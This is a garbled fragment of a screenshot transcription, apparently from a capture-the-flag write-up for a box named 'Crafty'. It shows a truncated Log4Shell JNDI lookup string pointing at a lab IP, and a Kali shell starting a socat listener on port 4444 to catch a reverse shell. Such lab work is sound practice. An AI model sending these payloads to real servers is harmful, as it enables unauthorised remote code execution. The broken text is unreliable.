 Fi
V
${jndi:ldap://10.10.14.7:13_
Rule added
kali ~ Box_Notes Crafty bash
┌──(kali㉿kali)-[~/Box_Notes/Crafty]
└─$ rlwrap socat -d TCP-LISTEN:4444 STDOUT